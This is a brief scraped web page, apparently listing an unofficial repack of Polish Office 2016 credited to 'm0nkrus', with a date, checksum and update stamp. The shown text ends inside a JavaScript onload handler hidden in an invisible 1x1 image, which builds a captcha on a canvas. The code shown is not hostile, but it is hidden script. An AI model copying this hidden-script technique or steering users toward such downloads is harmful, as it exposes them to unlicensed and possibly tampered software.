
Office 2016 64 Polish Ultra-Lite
Edition [m0nkrus]
brisa
22 de junio de 2026
Checkers
Sin comentarios
🛡️ Checksum: c748c72d2133c917675c2225ce7a94eb⏰
Updated on: 2026-06-20<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*